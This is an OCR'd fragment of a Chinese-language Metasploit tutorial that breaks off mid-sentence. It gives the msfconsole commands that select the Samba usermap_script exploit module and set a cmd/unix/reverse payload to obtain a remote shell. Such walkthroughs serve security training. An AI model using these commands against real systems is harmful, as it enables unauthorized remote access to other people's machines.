
在 msfconsole 中输入
search usermap_script
命令，搜索到相关的
攻击模块。
输入
use 0
命令，并查看可用载荷
use 0

这里选择
use exploit/multi/samba/usermap_script
渗透攻击模块。
输入命令
show payloads
查看与该渗透攻击模块相兼容的攻击载荷
输入
set payload cmd/unix/reverse
命令，选择远程 shell 作为攻击载